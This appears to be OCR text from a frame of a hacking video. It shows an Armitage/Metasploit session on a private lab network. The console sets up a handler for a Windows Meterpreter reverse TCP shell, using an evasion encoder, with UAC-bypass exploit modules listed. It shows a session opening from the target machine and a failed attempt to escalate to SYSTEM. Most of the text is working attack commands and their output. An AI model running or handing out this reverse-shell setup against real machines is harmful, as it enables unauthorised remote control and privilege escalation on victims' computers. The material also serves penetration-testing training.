 Anwendungen Orte armitage-ArmitageMain Sat 12:48 1 de
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
local
bypassuac
bypassuac_injection
bypassuac_vbs
192.168.178.73
DESKTOP-V42C8HA\Windows10VM @ DESKTOP-V42C8HA
uac
Console X windows/meterpreter/reverse_tcp X
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.178.71
LHOST => 192.168.178.71
msf exploit(handler) > set LPORT 5555
LPORT => 5555
msf exploit(handler) > set Iterations 3
Iterations => 3
msf exploit(handler) > set Encoder x86/shikata_ga_nai
Encoder => x86/shikata_ga_nai
msf exploit(handler) > set EXITFUNC process
EXITFUNC => process
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.178.71:5555
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.178.73
[*] Meterpreter session 1 opened (192.168.178.71:5555 -> 192.168.178.73:49979) at 2016-09-03 12:44:19 -0400
meterpreter > getsystem
[-] Unknown command: getsystem.
msf exploit(handler) >